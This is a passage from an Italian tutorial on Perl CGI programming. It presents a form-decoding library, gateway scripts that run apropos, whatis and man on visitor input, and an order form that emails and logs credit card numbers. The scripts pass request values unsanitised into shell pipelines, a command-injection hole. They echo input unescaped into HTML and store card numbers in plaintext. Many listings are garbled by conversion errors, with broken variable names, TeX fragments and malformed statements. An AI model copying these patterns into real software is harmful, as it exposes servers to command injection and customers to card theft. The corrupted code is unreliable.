    # Restituisce l'hash delle coppie ( nome => valore ).
    #------------------------------------------------------------------
   return %DATI;
}
```

```
#======================================================================
# Trattandosi di una libreria, l'ultima riga deve restituire un
# valore equiparabile a TRUE.
#----------------------------------------------------------------------
1;
#======================================================================
```
Un programma banale che potrebbe fare uso di questa libreria, è il seguente. Si occupa solo di restituire i dati ottenuti dall'hash contenente le coppie '*nome***=>***valore*'.

```
#!/usr/bin/perl
#======================================================================
# form.pl
#======================================================================
require ('mini-lib.pl');
print "Content-type: text/html\n";
print "\n";
print "<HTML>\n";
print "<HEAD>\n";
print "<TITLE>Metodo $ENV{REQUEST_METHOD}</TITLE>\n";
print "</HEAD>\n";
print "<BODY>\n";
print "<H1>Metodo $ENV{REQUEST_METHOD}</H1>\n";
print "<PRE>\n";
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
    %DATI = &Decodifica_POST;
} else {
    print "Il metodo della richiesta non è gestibile.\n";
}
@nomi = keys( %DATI );
foreach $nome ( @nomi ) {
    print "$nome = $DATI\{\text{some}\n";
}
print "</PRE>\n";
print "</BODY>\n";
print "</HTML>\n";
#======================================================================
```
Il programma '**form.pl**', appena mostrato, incorpora inizialmente la libreria presentata prima, '**mini-lib.pl**', quindi, a seconda del metodo utilizzato per la richiesta, chiama la subroutine adatta. Al termine, restituisce semplicemente l'elenco dei dati ottenuti.

# 205.3 Alcuni esempi elementari di applicazioni CGI

In questa sezione si vogliono mostrare alcuni esempi elementari di applicazioni CGI. Si tratta dell'accesso pubblico alla documentazione interna del sistema operativo attraverso '**apropos**', '**whatis**' e '**man**'.

Per questi tre tipi di interrogazioni si prepara un solo file HTML di partenza, contenente tre '**FORM**' distinti, ognuno dei quali invia una richiesta a un diverso programma gateway specializzato.

#### 205.3.1 manuali.html

Segue il sorgente del file 'manuali.html' contenente i tre '**FORM**' necessari per richiamare i programmi gateway in grado di fornire documentazione interna.

```
<!-- manuali.html -->
<HTML><HEAD>
```

```
<TITLE>Manualistica</TITLE>
</HEAD>
<BODY>
<H1>Manualistica</H1>
    <FORM ACTION="/cgi-bin/apropos.pl" METHOD="GET">
        apropos&nbsp;<INPUT NAME="apropos" SIZE=30>
        <INPUT TYPE=submit VALUE="Invio">
    </FORM>
    <FORM ACTION="/cgi-bin/whatis.pl" METHOD="GET">
        whatis&nbsp;<INPUT NAME="whatis" SIZE=30>
            <INPUT TYPE=submit VALUE="Invio">
    </FORM>
    <FORM ACTION="/cgi-bin/man.pl" METHOD="GET">
        man 
            <SELECT NAME="sezione">
                <OPTION VALUE="" SELECTED>predefinito
                <OPTION VALUE=1 >comandi utente
                <OPTION VALUE=2 >chiamate di sistema
                <OPTION VALUE=3 >chiamate di libreria
                <OPTION VALUE=4 >dispositivi
                <OPTION VALUE=5 >formati dei file
                <OPTION VALUE=6 >giochi
                <OPTION VALUE=7 >varie
                <OPTION VALUE=8 >comandi di sistema
                <OPTION VALUE=9 >routine del kernel
            </SELECT>
            <INPUT NAME="man" SIZE=30>
            <INPUT TYPE=submit VALUE="Invio">
    </FORM>
```

```
</BODY>
</HTML>
```
La figura 205.1 mostra in che modo appaia questo modulo.



Figura 205.1. Il modulo 'manuali.html'.

Ognuno dei tre '**FORM**' permette di indicare una stringa da utilizzare per ottenere informazioni. Ogni '**FORM**' ha il proprio tasto di invio indipendente con il quale si decide implicitamente il tipo di informazione che si vuole avere: *apropos*, *whatis* o *man*. Dei tre tipi di '**FORM**', quello della richiesta per i file delle pagine di manuale è un po' diverso, dal momento che potrebbe essere necessario indicare la sezione.

#### 205.3.2 apropos.pl

Segue il sorgente del programma '**apropos.pl**', che si occupa di interrogare il sistema attraverso il comando '**apropos**' e di restituire un file HTML con la risposta.

```
#!/usr/bin/perl
#======================================================================
# apropos.pl
#======================================================================
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
sub Metodo non gestibile {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
    print "<H1>Metodo $ENV{REQUEST_METHOD} non gestibile.</H1>\n";
    print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
local ( $risposta ) = "";
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
#----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
    %DATI = &Decodifica_POST;
} else {
   &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Rinvia la richiesta a apropos e ne restituisce l'esito.
#----------------------------------------------------------------------
if ( open( APROPOS, "apropos $DATI{apropos} |" ) ) {
    print "Content-type: text/html\n";
    print "\n";
    print "<HTML>\n";
    print "<HEAD>\n";
    print "<TITLE>apropos $DATI{apropos}</TITLE>\n";
   print "</HEAD>\n";
    print "<BODY>\n";
    print "<H1>apropos $DATI{apropos}</H1>\n";
    print "<PRE>\n";
    while ( $risposta = <APROPOS> ) {
       print $risposta;
```

```
}
    print "</PRE>\n";
    print "</BODY>\n";
    print "</HTML>\n";
} else {
    print "Content-type: text/html\n";
    print "\n";
    print "<HTML>\n";
    print "<HEAD>\n";
    print "<TITLE>Errore</TITLE>\n";
    print "</HEAD>\n";
    print "<BODY>\n";
    print "<H1>Errore</H1>\n";
    print "Si è manifestato un errore durante l'inoltro ";
    print "della richiesta.\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
1;
#======================================================================
```
Il programma è molto semplice: interpreta la richiesta ottenuta e ne estrae solo il valore abbinato all'informazione '**apropos**'; quindi esegue il comando '**apropos**' leggendone l'output che viene restituito in una pagina HTML molto semplice. Il punto più delicato di questo programma sta quindi nell'istruzione seguente:

```
open( APROPOS, "apropos $DATI{apropos} |" )
```
Con questa viene abbinato un flusso di file a un comando il cui standard output verrà letto successivamente, e riemesso all'interno di una pagina HTML con il ciclo seguente:

```
while ( $risposta = <APROPOS> ) {
   print $risposta;
}
```
#### apropos manual

```
man (1)<br>perlxs (1)<br>whereis (1)
                                            - format and display the on-line manual pages
                                               XS language reference manual<br>locate the binary, source, and manual page files for a command<br>Manual page display program for the X Window System
                                            \overline{a}xman (1)\overline{\phantom{a}}
```


#### 205.3.3 whatis.pl

Segue il sorgente del programma '**whatis.pl**', che si occupa di interrogare il sistema attraverso il comando '**whatis**' e di restituire un file HTML con la risposta. È molto simile a '**apropos.pl**' appena mostrato, per cui qui alcune parti vengono tralasciate (in corrispondenza dei puntini di sospensione).

```
#!/usr/bin/perl
#======================================================================
# whatis.pl
#======================================================================
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
```

```
sub Metodo_non_gestibile {
   ...
}
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
local ( $risposta ) = "";
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
#----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
   %DATI = &Decodifica_POST;
} else {
   &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Rinvia la richiesta a man e ne restituisce l'esito.
#----------------------------------------------------------------------
if ( open( WHATIS, "whatis $DATI{whatis} |" ) ) {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>whatis $DATI{whatis}</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>whatis $DATI{whatis}</H1>\n";
   print "<PRE>\n";
   while ( $risposta = <WHATIS> ) {
      print $risposta;
    }
   print "</PRE>\n";
   print "</BODY>\n";
   print "</HTML>\n";
} else {
   ...
}
#======================================================================
1;
#======================================================================
```
Come si vede, si tratta della stessa cosa già vista nell'altro programma, con la differenza che la richiesta viene fatta al comando '**whatis**' invece che a '**apropos**'.

#### whatis man



Figura 205.3. Il risultato di un'interrogazione whatis per la parola «man».

#### 205.3.4 man.pl

Segue il sorgente del programma '**man.pl**', che si occupa di interrogare il sistema operativo attraverso il comando '**man**' e di restituire un file HTML con la risposta. È molto simile agli altri due appena mostrati, per cui, anche in questo caso, alcune parti vengono tralasciate.

```
#!/usr/bin/perl
#======================================================================
# man.pl
#======================================================================
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
sub Metodo_non_gestibile {
    ...
}
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
local ( $risposta ) = "";
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
    #----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
    %DATI = &Decodifica_POST;
} else {
    &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Rinvia la richiesta a man e ne restituisce l'esito.
#----------------------------------------------------------------------
if ( open( MAN, "man $DATA{sezione} $DATA{man} | col -bx | " ) ) { }print "Content-type: text/html\n";
    print "\n";
    print "<HTML>\n";
    print "<HEAD>\n";
    print "<TITLE>man $DATI{sezione} $DATI{man}</TITLE>\n";
    print " </HEAD>\n";
    print "<BODY>\n";
    print "<H1>man $DATI{sezione} $DATI{man}</H1>\n";
    print "<PRE>\n";
    while ( $risposta = <MAN> ) {
       print $risposta;
    }
    print "</PRE>\n";
   print "</BODY>\n";
    print "</HTML>\n";
} else {
    ...
}
```

```
#======================================================================
1;
#======================================================================
```
La differenza fondamentale sta nel fatto che qui si utilizzano due informazioni: il nome del comando di cui si vuole ottenere la pagina di manuale, e il numero della sezione. Un'altra cosa da osservare è il modo in cui è stato predisposto il comando: attraverso una pipeline necessaria a eliminare i caratteri di controllo che non potrebbero essere visualizzati nella pagina HTML.

open( MAN, "man \$DATI{sezione} \$DATI{man} | col -bx |" )

| man man                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| man(1)<br>man(1)                                                                                                    |
| NAME<br>man - format and display the on-line manual pages<br>manpath - determine user's search path for man pages                                                                                     |
| SYNOPSIS<br>man [-adfhkKtwW] [-m system] [-p string] [-C config file]<br>[-M path] [-P pager] [-S section_list] [section] name                                                                        |
| DESCRIPTION<br>man formats and displays the on-line manual pages. This<br>version knows about the MANPATH and (MAN)PAGER environment<br>variables so non can have nonr own set $(s)$ of nersonal man- |

Figura 205.4. Il risultato di un'interrogazione man per il comando '**man**', senza specificare la sezione.

# 205.4 Ordini a distanza

La situazione più comune in cui sono utili i moduli HTML, è quella in cui si vuole guidare l'inserimento di dati che poi generano un messaggio di posta elettronica: l'utente potrebbe scrivere un messaggio senza passare per la compilazione del modulo, ma in tal modo non ci sarebbe nessun controllo interattivo.

Viene mostrato un sistema molto semplice attraverso cui un utente può ordinare un prodotto, detto Articolo *x*, indicando il proprio recapito e i dati della propria carta di credito. Tutto quanto viene mostrato semplificando il procedimento al massimo, per esempio si presume che venga ordinata una sola unità dell'articolo prescelto. Le fasi dell'ordinazione possono distinguersi nel modo seguente:

- 1. invio del modulo compilato da parte dell'utente;
- 2. verifica da parte del programma gateway e richiesta di conferma dei dati introdotti;
- 3. conferma da parte dell'utente;
- 4. invio dei dati in forma di messaggio di posta elettronica all'utente '**root**';
- 5. avviso del completamento dell'operazione.

La prima fase viene svolta utilizzando un file HTML, 'ordine.html', che richiama il programma '**ordine.pl**'; tutte le altre fasi sono svolte direttamente dal programma.

#### 205.4.1 ordine.html

Segue il sorgente del file 'ordine.html'.

```
<!-- ordine.html -->
\simUTML\sim<HEAD>
        <TITLE>Ordine attraverso FORM</TITLE>
</HEAD>
<BODY>
```

```
<H1>Ordine attraverso FORM</H1>
    <FORM ACTION="/cgi-bin/ordine.pl" METHOD="POST">
        <INPUT TYPE=hidden NAME="modulo" VALUE="ordine base">
        CDSArticolo ordinato:
            <SELECT NAME="articolo">
                <OPTION VALUE=0 SELECTED>Nessuno
                <OPTION VALUE=A >Articolo A
                <OPTION VALUE=B >Articolo B
                <OPTION VALUE=C >Articolo C
                <OPTION VALUE=D >Articolo D
            </SELECT>
        \langle/P>
        <H2>Dati dell'ordinante</H2>
        Pnome: \&n\bar{p} / <INPUT NAME="nome" SIZE=25> \&n\bar{p}cognome:&nbsp;<INPUT NAME="cognome" SIZE=25>
        </P>
        <br> <math>\text{P}</math>via: <INPUT NAME="via" SIZE=20> &nbsp;
        n.:&nbsp;<INPUT NAME="n" SIZE=5><BR>
        c.a.p.:  <INPUT NAME="cap" SIZE=5> &nbsp;
        città:&nbsp;<INPUT NAME="citta" SIZE=15><BR>
        e-mail:&nbsp;<INPUT NAME="email" SIZE=30>
        </PPcarta: VISA <INPUT TYPE=radio NAME="carta" VALUE="VISA" CHECKED>
        knbspkAmerican&nbsp;Express&nbsp;<INPUT TYPE=radio NAME="carta"
            VALUE="American Express">  
        <INPUT NAME="carta_num" SIZE=20 MAXLENGTH=19>
        </P>
        <P>
        <INPUT TYPE=submit VALUE="Invio dell'ordine">
        \langle/P>
    </FORM>
</BODY>
</HTML>
```
La figura 205.5 mostra un esempio di compilazione del modulo.

#### 205.4.2 ordine.pl

Segue il sorgente del programma '**ordine.pl**' che svolge tutte le fasi di controllo, invio e conferma dell'ordine inserito a partire dal file 'ordine.html'. La descrizione del suo comportamento è inserita nei commenti del sorgente stesso. In particolare, all'inizio sono riportate le subroutine, mentre l'inizio vero e proprio del programma è nella parte finale.

```
#!/usr/bin/perl
#======================================================================
# ordine.pl
#======================================================================
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
sub Metodo_non_gestibile {
```


Figura 205.5. Un esempio di compilazione del modulo contenuto nel file 'ordine.html'.

```
print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
    print "<HEAD>\n";
    print "<TITLE>Errore</TITLE>\n";
    print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Metodo $ENV{REQUEST_METHOD} non gestibile.</H1>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Verifica_dati ()
#----------------------------------------------------------------------
sub Verifica_dati {
    if ( $DATI{articolo} eq "0" ) {
       return 0
    }
    if ( $DATA{none} and $er$) (
       return 0
    }
    if ( $DATI{cognome} eq "" ) {
        return 0
    }
    if ($DATA{via}} eq "") {
        return 0
    }
    if ( $DATI{cap} eq "" ) {
       return 0
    }
    if ( $DATI{citta} eq "" ) {
       return 0
    }
    if ( $DATI{email} eq "" ) {
       return 0
    }
    if ( $DATI{carta_num} eq "" ) {
       return 0
    }
```

```
return 1;
}
#======================================================================
# &Dati_nascosti ()
#----------------------------------------------------------------------
sub Dati_nascosti {
   print "<INPUT TYPE=hidden NAME=\"articolo\" VALUE=\"$DATI{articolo}\">\n";
   print "<INPUT TYPE=hidden NAME=\"nome\" VALUE=\"$DATI{nome}\">\n";
   print "<INPUT TYPE=hidden NAME=\"cognome\" VALUE=\"$DATI{cognome}\">\n";
   print "<INPUT TYPE=hidden NAME=\"via\" VALUE=\"$DATI{via}\">\n";
   print "<INPUT TYPE=hidden NAME=\"n\" VALUE=\"$DATI{n}\">\n";
   print "<INPUT TYPE=hidden NAME=\"cap\" VALUE=\"$DATI{cap}\">\n";
   print "<INPUT TYPE=hidden NAME=\"citta\" VALUE=\"$DATI{citta}\">\n";
   print "<INPUT TYPE=hidden NAME=\"email\" VALUE=\"$DATI{email}\">\n";
   print "<INPUT TYPE=hidden NAME=\"carta\" VALUE=\"$DATI{carta}\">\n";
   print "<INPUT TYPE=hidden NAME=\"carta_num\" VALUE=\"$DATI{carta_num}\">\n";
}
#======================================================================
# &Richiedi_conferma ()
#----------------------------------------------------------------------
sub Richiedi_conferma {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Conferma</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Conferma dati dell'ordinazione.</H1>\n";
   print "Si prega di controllare i dati e di confermare se tutto ";
   print "appare in ordine.\n";
   print "<PRE>";
   print "Nominativo: $DATI{nome} $DATI{cognome}\n";
   print "Indirizzo: $DATI{via} $DATI{n}\n" ;
   print " $DATI{cap} $DATI{citta}\n" ;
   print " $DATA{email}\n" ;
   print "Carta: $DATI{carta} $DATI{carta_num}\n";
   print "Articolo ordinato: $DATI{articolo}\n";
   print "</PRE>";
   print "<FORM ACTION=\"/cgi-bin/ordine.pl\" METHOD=\"POST\">\n";
   print "<INPUT TYPE=hidden NAME=\"modulo\" VALUE=\"ordine conferma\">\n";
   &Dati_nascosti;
   print "<INPUT TYPE=submit VALUE=\"Conferma i dati e l'ordine\">\n";
   print "</FORM>\n";
   print "Se i dati non sono come desiderato, si prega di ritornare\n";
   print "alla <A HREF=\"/ordine.html\">compilazione del modulo</A>.\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Dati_insufficienti ()
#----------------------------------------------------------------------
sub Dati_insufficienti {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
```

```
print "<BODY>\n";
   print "<H1>I dati inseriti nel modello sono insufficienti.</H1>\n";
   print "Si prega di controllare e aggiungere i dati mancanti.\n";
   print "<P><A HREF=\"/ordine.html\">";
   print "Ritorna al modulo di ordinazione</A>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Modulo_errato ()
#----------------------------------------------------------------------
sub Modulo_errato {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Il modulo inviato non è previsto.</H1>\n";
   print "Si prega di utilizzare il \n";
   print "<A HREF=\"/ordine.html\">";
   print "modulo d'ordine standard</A>.\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &E_mail_errore ()
#----------------------------------------------------------------------
sub E_mail_errore {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Impossibile inviare l'ordine</H1>\n";
   print "Si prega di scusare l'inconveniente.\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &E_mail ( <destinatario>, <oggetto>, <contenuto> )
#----------------------------------------------------------------------
sub E_mail {
    local ($destinatario) = $[0];local ($oggetto ) = $[1];local ($contenuto ) = \zeta [2];
    local ( $sendmail ) = "/bin/mail $destinatario";
   unless ( open( EMAIL, "| $sendmail " ) ) {
       return 0;
    }
   print EMAIL "$oggetto\n";
   print EMAIL "\n\n";
   print EMAIL "$contenuto\n";
   print EMAIL ".\n";
   close( EMAIL );
```

```
}
#======================================================================
# &Invio_ordine ()
#----------------------------------------------------------------------
sub Invio_ordine {
   local ( $ordine ) = "";
    $ordine = $ordine . "Nominativo: $DATI{nome} $DATI{cognome}\n" ;
    \deltaordine = \deltaordine . "Indirizzo: \deltaDATI{via} \deltaDATI{n}\n" ;
    $ordine = $ordine . " $DATA{cap} $DATA{citta}\n";
    $ordine = $ordine . " $DATA{email}\n" ;
    $ordine = $ordine . "Carta: $DATI{carta} $DATI{carta_num}\n" ;
    $ordine = $ordine . "Articolo ordinato: $DATI{articolo}\n" ;
   if (
            &E_mail ( 'root@localhost',
               'Ordine da modulo FORM ordine.pl', $ordine )
        ) {
       print "Content-type: text/html\n";
       print "\n";
       print "<HTML>\n";
       print "<HEAD>\n";
       print "<TITLE>Conferma invio</TITLE>\n";
       print "</HEAD>\n";
       print "<BODY>\n";
       print "<H1>Conferma invio</H1>\n";
       print "Il Vostro ordine è stato inviato.\n";
       print "Grazie.\n";
       print "</BODY>\n";
       print "</HTML>\n";
    } else {
       &E_mail_errore;
    }
}
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
#----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
   %DATI = &Decodifica_POST;
} else {
   &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Attraverso il dato memorizzato con il nome «modulo» si determina
# a che punto sia la compilazione.
# «ordine base» è il modulo di partenza, mentre «ordine conferma»
# è quello generato da questo programma per conferma.
#----------------------------------------------------------------------
if ( $DATI{modulo} eq 'ordine base' ) {
   #------------------------------------------------------------------
    # Prima fase: si verificano i dati e si chiede conferma all'utente.
    #------------------------------------------------------------------
```

```
if ( &Verifica_dati ) {
        &Richiedi_conferma;
    } else {
        &Dati_insufficienti;
    }
} elsif ( $DATI{modulo} eq 'ordine conferma' ) {
    #------------------------------------------------------------------
    # Seconda fase: si verificano i dati e si invia l'ordine.
    #------------------------------------------------------------------
    if ( &Verifica_dati ) {
        &Invio_ordine;
    } else {
        &Dati_insufficienti;
    }
} else {
    #------------------------------------------------------------------
    # È stato indicato un modulo non previsto.
    #------------------------------------------------------------------
    &Modulo_errato;
}
#======================================================================
1;
#======================================================================
```
La figura 205.6 mostra in che modo viene richiesta la conferma dei dati inseriti come dall'esempio della figura precedente.



Figura 205.6. La richiesta di conferma a seguito dell'invio del modulo di ordinazione.

Lo scopo di questo programma è generare e inviare un messaggio di posta elettronica all'utente '**root**'. Quello che segue è il messaggio generato dall'esempio mostrato sopra.

```
Date: Sun, 1 Feb 1998 08:04:30 +0100
From: Nobody <nobody@localhost>
Message-Id: <199802010704.IAA00463@localhost>
To: root@localhost
Ordine da modulo FORM ordine.pl
Nominativo: Pinco Pallino
Indirizzo: Biglie 1
          99999 Sferopoli
           ppinco@palloni.com
Carta: VISA 1234-5678-9012-3456
Articolo ordinato: A
```
## 205.4.3 ordine2.pl

Il programma '**ordine.pl**' si occupa solo di registrare un ordine attraverso l'invio di un messaggio di posta

elettronica. Lo si potrebbe modificare in modo da aggiungere una registrazione su un file. Basta modificare la subroutine '**Invio\_ordine()**'.

```
#======================================================================
# ordine2.pl
#======================================================================
use Fcntl ':flock'; # Importa le costanti di gestione dei file.
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
...
...
#======================================================================
# &Invio_ordine ()
#----------------------------------------------------------------------
sub Invio_ordine {
    local ( $ordine ) = "";
    \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\} \{\sigma\}\deltaordine = \deltaordine . "Indirizzo: \deltaDATI{via} \deltaDATI{n}\n" ;
    $ordine = $ordine . " $DATA{cap} $DATT{citta}\\n" ;$ordine = $ordine . " $DATA{email}\n" ;
    $ordine = $ordine . "Carta: $DATI{carta} $DATI{carta_num}\n" ;
    $ordine = $ordine . "Articolo ordinato: $DATI{articolo}\n" ;
    if (
            &E_mail ( 'root@localhost',
                'Ordine da modulo FORM ordine.pl', $ordine )
        ) {
        #--------------------------------------------------------------
        # Memorizza l'ordine.
        #--------------------------------------------------------------
        if ( open ( ORDINI, ">> /var/log/ordini" ) ) {
            if ( flock ( ORDINI, LOCK_EX ) ) {
                seek( ORDINI, 0, 2 );
                print ORDINI ( "$ordine\n" );
            }
            close ( ORDINI );
        }
        #--------------------------------------------------------------
        # Avvisa l'utente.
        #--------------------------------------------------------------
        print "Content-type: text/html\n";
        print "\backslash \mathtt{n}" ;
        print "<HTML>\n";
        print "<HEAD>\n";
        print "<TITLE>Conferma invio</TITLE>\n";
        print "</HEAD>\n";
        print "<BODY>\n";
        print "<H1>Conferma invio</H1>\n";
        print "Il Vostro ordine è stato inviato.\n";
        print "Grazie.\n";
        print "</BODY>\n";
        print "</HTML>\n";
    } else {
        &E_mail_errore;
    }
```

```
2176 Programmazione CGI in Perl
}
...
...
In pratica, l'ordine viene registrato nel file '/var/log/ordini', che viene bloccato (lock) in modo
```
esclusivo per evitare sovrascritture simultanee da parte di altri processi. open ( ORDINI, ">> /var/log/ordini" ); if ( flock ( ORDINI, LOCK\_EX ) ) {

```
seek( ORDINI, 0, 2 );
    print ORDINI ( "$ordine\n" );
}
close ( ORDINI );
```
Per poter utilizzare la costante '**LOCK\_EX**', all'inizio del programma è stata inserita l'istruzione seguente:

use Fcntl ':flock';

## 205.4.4 Sviluppi ulteriori

Il programma proposto per la gestione di ordini a distanza è troppo semplice per poter essere utilizzato come esempio reale di un sistema del genere. Il punto debole più grave è l'assenza di controlli dettagliati sui dati. Per renderlo più efficace occorrerebbe modificare la gestione degli errori, in modo da informare l'utente in modo più preciso di un eventuale errore commesso nella compilazione di un modulo.

In pratica, occorre entrare nella logica della programmazione di procedure aziendali vere e proprie, con tutta la cura che è necessario dare alle maschere di inserimento dei dati e alle segnalazioni di errore relative, in modo da guidare facilmente l'utente nel loro utilizzo.

# 205.5 Interfacciamento con una base di dati

Il problema che si avverte immediatamente dopo aver compreso il meccanismo della programmazione CGI è quello dell'interfacciamento con una base di dati. A partire dal capitolo 196 è descritto PostgreSQL e a questo DBMS si vuole fare riferimento negli esempi di questa sezione.

